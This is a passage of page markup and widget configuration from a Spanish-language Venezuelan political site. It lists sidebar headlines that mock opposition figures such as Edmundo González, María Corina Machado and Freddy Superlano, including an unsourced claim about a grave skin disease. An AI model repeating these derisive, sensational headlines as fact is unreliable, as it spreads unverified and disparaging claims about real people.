block_td_uid_1_697dbde5e6440.post_count = "4";
block_td_uid_1_697dbde5e6440.found_posts = "13730";
block_td_uid_1_697dbde5e6440.header_color = "#3ca144";
block_td_uid_1_697dbde5e6440.ajax_pagination_infinite_stop = "";
block_td_uid_1_697dbde5e6440.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_697dbde5e6440);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_1_697dbde5e6440 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_2_697dbde5e807b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_697dbde5e807b" >
<style>
body .td_uid_2_697dbde5e807b_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_2_697dbde5e807b_rand .td-pulldown-filter-link:hover,
            body .td_uid_2_697dbde5e807b_rand .td-subcat-item a:hover,
            body .td_uid_2_697dbde5e807b_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_2_697dbde5e807b_rand .td_quote_on_blocks,
            body .td_uid_2_697dbde5e807b_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_2_697dbde5e807b_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_2_697dbde5e807b_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_2_697dbde5e807b_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_2_697dbde5e807b_rand .td-next-prev-wrap a:hover,
            body .td_uid_2_697dbde5e807b_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_2_697dbde5e807b_rand .block-title > *,
            body .td_uid_2_697dbde5e807b_rand .td-trending-now-title,
            body .td_uid_2_697dbde5e807b_rand .td-read-more a,
            body .td_uid_2_697dbde5e807b_rand .td-weather-information:before,
            body .td_uid_2_697dbde5e807b_rand .td-weather-week:before,
            body .td_uid_2_697dbde5e807b_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_2_697dbde5e807b_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_2_697dbde5e807b_rand .td-post-category,
            body .td_uid_2_697dbde5e807b_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_2_697dbde5e807b_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_2_697dbde5e807b_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_2_697dbde5e807b = new tdBlock();
block_td_uid_2_697dbde5e807b.id = "td_uid_2_697dbde5e807b";
block_td_uid_2_697dbde5e807b.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_697dbde5e807b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_697dbde5e807b_rand","tdc_css_class_style":"td_uid_2_697dbde5e807b_rand_style"}';
block_td_uid_2_697dbde5e807b.td_column_number = "1";
block_td_uid_2_697dbde5e807b.block_type = "td_block_5";
block_td_uid_2_697dbde5e807b.post_count = "1";
block_td_uid_2_697dbde5e807b.found_posts = "4856";
block_td_uid_2_697dbde5e807b.header_color = "#3ca144";
block_td_uid_2_697dbde5e807b.ajax_pagination_infinite_stop = "";
block_td_uid_2_697dbde5e807b.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_2_697dbde5e807b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_2_697dbde5e807b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_3_697dbde5e8a81_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_3_697dbde5e8a81" >
<style>
body .td_uid_3_697dbde5e8a81_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_3_697dbde5e8a81_rand .td-pulldown-filter-link:hover,
            body .td_uid_3_697dbde5e8a81_rand .td-subcat-item a:hover,
            body .td_uid_3_697dbde5e8a81_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_3_697dbde5e8a81_rand .td_quote_on_blocks,
            body .td_uid_3_697dbde5e8a81_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_3_697dbde5e8a81_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_3_697dbde5e8a81_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_3_697dbde5e8a81_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_3_697dbde5e8a81_rand .td-next-prev-wrap a:hover,
            body .td_uid_3_697dbde5e8a81_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_3_697dbde5e8a81_rand .block-title > *,
            body .td_uid_3_697dbde5e8a81_rand .td-trending-now-title,
            body .td_uid_3_697dbde5e8a81_rand .td-read-more a,
            body .td_uid_3_697dbde5e8a81_rand .td-weather-information:before,
            body .td_uid_3_697dbde5e8a81_rand .td-weather-week:before,
            body .td_uid_3_697dbde5e8a81_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_3_697dbde5e8a81_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_3_697dbde5e8a81_rand .td-post-category,
            body .td_uid_3_697dbde5e8a81_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_3_697dbde5e8a81_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_3_697dbde5e8a81_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_3_697dbde5e8a81 = new tdBlock();
block_td_uid_3_697dbde5e8a81.id = "td_uid_3_697dbde5e8a81";
block_td_uid_3_697dbde5e8a81.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_697dbde5e8a81_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_697dbde5e8a81_rand","tdc_css_class_style":"td_uid_3_697dbde5e8a81_rand_style"}';
block_td_uid_3_697dbde5e8a81.td_column_number = "1";
block_td_uid_3_697dbde5e8a81.block_type = "td_block_4";
block_td_uid_3_697dbde5e8a81.post_count = "3";
block_td_uid_3_697dbde5e8a81.found_posts = "2642";
block_td_uid_3_697dbde5e8a81.header_color = "#3ca144";
block_td_uid_3_697dbde5e8a81.ajax_pagination_infinite_stop = "";
block_td_uid_3_697dbde5e8a81.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_3_697dbde5e8a81);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_3_697dbde5e8a81 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_4_697dbde5ea434_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_4_697dbde5ea434" ><script>var block_td_uid_4_697dbde5ea434 = new tdBlock();
block_td_uid_4_697dbde5ea434.id = "td_uid_4_697dbde5ea434";
block_td_uid_4_697dbde5ea434.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_4_697dbde5ea434_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_4_697dbde5ea434_rand","tdc_css_class_style":"td_uid_4_697dbde5ea434_rand_style"}';
block_td_uid_4_697dbde5ea434.td_column_number = "1";
block_td_uid_4_697dbde5ea434.block_type = "td_block_7";
block_td_uid_4_697dbde5ea434.post_count = "4";
block_td_uid_4_697dbde5ea434.found_posts = "422";
block_td_uid_4_697dbde5ea434.header_color = "#";
block_td_uid_4_697dbde5ea434.ajax_pagination_infinite_stop = "";
block_td_uid_4_697dbde5ea434.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_4_697dbde5ea434);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_4_697dbde5ea434 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

